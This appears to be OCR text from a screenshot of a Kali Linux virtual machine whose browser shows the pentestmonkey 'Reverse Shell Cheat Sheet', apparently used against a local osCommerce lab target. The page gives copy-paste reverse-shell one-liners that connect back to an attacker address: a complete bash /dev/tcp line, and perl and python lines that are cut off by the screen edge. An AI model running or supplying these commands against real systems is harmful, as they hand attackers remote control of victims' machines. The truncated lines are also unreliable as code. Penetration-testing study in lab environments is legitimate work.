 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:39
osCommerce, Open Sourc http://192.168.56.254/ 192.168.56.254/catalog/in reverse shell cheat sheet Reverse Shell Cheat Sheet | p
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet 7 IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - shelld3v/Pyt... Hack The Box :: PikaT...
pentestmonkey
Taking the monkey work out of pentesting
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port. This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems. Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste. As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse
07:51
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
https://pentestmonkey.net/category/cheat-sheet
Right Ctrl
21°C 雾霾 中 16:39
2023/5/4